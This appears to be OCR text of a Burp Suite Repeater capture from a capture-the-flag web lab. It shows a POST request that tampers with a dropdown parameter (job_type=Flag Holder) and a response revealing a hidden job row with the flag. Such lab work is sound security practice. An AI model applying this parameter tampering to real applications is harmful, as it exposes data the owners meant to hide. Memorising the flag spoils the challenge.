 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: https://35.188.146.206 ?
Request
Raw Params Headers Hex
POST /public/protected/flags/08/index.php HTTP/1.1
Host: 35.188.146.206
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://35.188.146.206/public/protected/flags/08/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Cookie: PHPSESSID=ta07ri78sin9vgfvtsc8b239l7
Connection: close
Upgrade-Insecure-Requests: 1
job_type=Flag Holder&submit=submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
href="/public/sqli_styles/ionicons.min.css">
<link rel="stylesheet" media="all" href="/public/sqli_styles/sqli_styles.css">
<div id="menu">
<ul>
<li><a href="/public/index.php">Public Site</a></li>
<li><a href="/public/protected/index.php">Protected Site</a></li>
<li><a href="/public/protected/logout.php" style="color: red;">Log
out</a></li>
</ul>
</div>
<div id="main-content">
<table id="redirects">
<tr id="redirects_tr">
<td><a class="redirectBTN"
href='../07/index.php'>Previous</a></td>
<td><a class="redirectBTN" href='../../index.php'>Home</a></td>
<td><a class="redirectBTN" href='../09/index.php'>Next</a></td>
</tr>
</table>
<div class=row id='mainTitle'><h1>Cryptoville Job Postings
v2.1</h1></div> <div class="row">
<form method="post">
<select name="job_type">
<option value="Engineer" >Engineer</option>
<option value="Manager" >Manager</option>
<option value="Analyst" >Analyst</option>
<option value="Researcher" >Researcher</option>
</select>
<input type="submit" name="submit" value="submit">
</form>
</div>
<div class=row><table><tr><th>Job ID</th><th>Job Title</th><th>Posted
Date</th><th>Expire Date</th><th>Base Salary</th><th>Application
Link</th></tr><tr><td>bf5d1de7-a0ea-4eff-b2c1-2fed65c4cc85</td><td>Flag
Holder</td><td>2016-08-24</td><td>2017-10-24</td><td>$112777.48</td><td>flag:
*CTF{ARE_YA_WARMED_UP_YET??}</td></tr></table></div><div class="row"><div>
</div>
<div class="row" id="footerQuote">
For any questions, please contact us at helpdesk@cryptoville.com
</div>
</body>
<footer>
</footer>
</html>
? < + > Type a search term 0 matches
Done
2,492 bytes | 140 millis